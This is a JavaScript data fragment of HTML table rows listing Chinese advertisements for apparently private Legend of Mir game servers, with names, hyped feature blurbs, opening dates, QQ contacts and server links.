adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mmm.ca205.top:1189' rel='nofollow' target='_blank'>必爆终极█动漫之王Ｘ超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class='r'>12月22日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://mmm.ca205.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1036.top:3346' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1036.top:3346'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>12月22日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='blue'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>12月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>12月22日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>12月22日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'>12月22日/★通宵固顶★</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='blue'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月22日/★通宵固顶★</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'>12月22日/★通宵固顶★</td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.27qu.top:3368' rel='nofollow' target='_blank'>█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>12月22日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.27qu.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>12月22日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>12月22日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='blue'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'>12月22日/★通宵固顶★</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='blue'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.absu.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.absu.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l2n5u4.xyz:17154/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.l2n5u4.xyz:17154/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zvdgd5612.icu:19542' rel='nofollow' target='_blank'>《　印记　》</a></td><td>Ｘ专属无限刀ＸＸ</td><td class='r'>12月22日/★通宵固顶★</td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 -<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.zvdgd5612.icu:19542'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'>12月22日/★通宵固顶★</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='blue'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>12月22日/★通宵固顶★</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>█运九免费█</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>12月22日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127' rel='nofollow' target='_blank'>１．７６红叶复古</a></td><td>0氪７６★沉默三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://sss.ca353.top:3328' rel='nofollow' target='_blank'>１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>12月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://sss.ca353.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[875] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月23日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月23日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月23日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:56789' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>12月23日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:56789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月23日/★全天套黄★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月23日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>12月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月23日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月23日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月23日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月23日/★全天套黄★</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
